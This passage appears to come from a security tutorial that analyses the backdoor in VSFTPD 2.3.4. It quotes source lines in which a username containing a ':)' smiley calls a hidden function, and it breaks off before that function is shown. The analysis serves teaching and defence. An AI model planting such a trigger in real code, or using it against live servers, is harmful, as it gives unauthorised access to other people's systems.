 VSFTPD v2.3.4 vulnerable source code
Let’s have a look at the source code of the vulnerable version of VSFTPD v2.3.4 to see what the backdoor looks like
in the source code. Surprisingly the source code has not been obfuscated in any way so we can easily read it and
see how it is working. There is a copy of the vulnerable code available on Pastebin by using the following link:
http://pastebin.com/AetT9sS5. The following code validates the user input on the username:
37. - else if((p_str->p_buf[i]==0x3a)
38. - && (p_str->p_buf[i+1]==0x29))
39. - {
40. - vsf_sysutil_extra();
41. - }
Line 37 and 38 check for user input containing hexadecimal
chars 0x3a followed by 0x29 which represents the smiley face
:) characters. When the username contains both characters
the else if statement executes the vsf_sysutil_extra function.
Let’s have a look at this function.
“ 0x3a = :
0x29 = )